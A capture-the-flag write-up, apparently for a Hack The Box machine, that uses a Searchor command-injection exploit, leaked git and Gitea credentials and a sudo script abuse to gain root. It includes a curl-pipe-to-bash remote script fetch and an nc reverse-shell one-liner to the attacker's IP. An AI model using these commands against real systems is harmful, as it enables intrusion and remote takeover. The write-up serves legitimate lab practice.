Information Gathering
| IP Address | Opening Ports |
|---|---|
| 10.10.11.208 | TCP:22,80 |
$ ip='10.10.11.208'; itf='tun0'; if nmap -Pn -sn "$ip" | grep -q "Host is up"; then echo -e "\e[32m[+] Target $ip is up, scanning ports...\e[0m"; ports=$(sudo masscan -p1-65535,U:1-65535 "$ip" --rate=1000 -e "$itf" | awk '/open/ {print $4}' | cut -d '/' -f1 | sort -n | tr '\n' ',' | sed 's/,$//'); if [ -n "$ports" ]; then echo -e "\e[34m[+] Open ports found on $ip: $ports\e[0m"; nmap -Pn -sV -sC -p "$ports" "$ip"; else echo -e "\e[31m[!] No open ports found on $ip.\e[0m"; fi; else echo -e "\e[31m[!] Target $ip is unreachable, network is down.\e[0m"; fi
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.9p1 Ubuntu 3ubuntu0.1 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 4fe3a667a227f9118dc30ed773a02c28 (ECDSA)
|_ 256 816e78766b8aea7d1babd436b7f8ecc4 (ED25519)
80/tcp open http Apache httpd 2.4.52
|_http-title: Searcher
| http-server-header:
| Apache/2.4.52 (Ubuntu)
|_ Werkzeug/2.1.2 Python/3.10.6
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Flask Searchor 2.4.0 RCE
# echo "10.10.11.208 searcher.htb">>/etc/hosts

https://nvd.nist.gov/vuln/detail/cve-2023-43364

https://github.com/nikn0laty/Exploit-for-Searchor-2.4.0-Arbitrary-CMD-Injection
$ ./exp.sh http://searcher.htb/ 10.10.16.24 443

Lateral movement
$ git config --list

username:cody
password:jh1usoih2bkjaspwe92

User.txt
9ce7574a289aa1a8e55be7c25422f0ff
Privilege Escalation:Gitea source code leak

https://github.com/MartinxMax/KTOR/blob/main/ktor.sh
$ curl http://10.10.16.24/ktor.sh|bash -s -- -l -p all

$ ssh svc@10.10.11.208 -L 3000:localhost:3000


$ sudo /usr/bin/python3 /opt/scripts/system-checkup.py docker-ps
获取 gitea 容器的详细信息
$ sudo /usr/bin/python3 /opt/scripts/system-checkup.py docker-inspect '{{json .}}' gitea|jq

username:gitea
password:yuiu1hoiu4i5ho1uh
凭据登录系统
http://127.0.0.1:3000/administrator/scripts/src/branch/main/system-checkup.py

$ echo -e '#!/bin/bash\nrm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/bash -i 2>&1|nc 10.10.16.24 445 >/tmp/f'>/tmp/full-checkup.sh;chmod +x full-checkup.sh
$ sudo /usr/bin/python3 /opt/scripts/system-checkup.py full-checkup

Root.txt
6b43b2d81f68a5b94fdaf1c89cd27d56


























 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








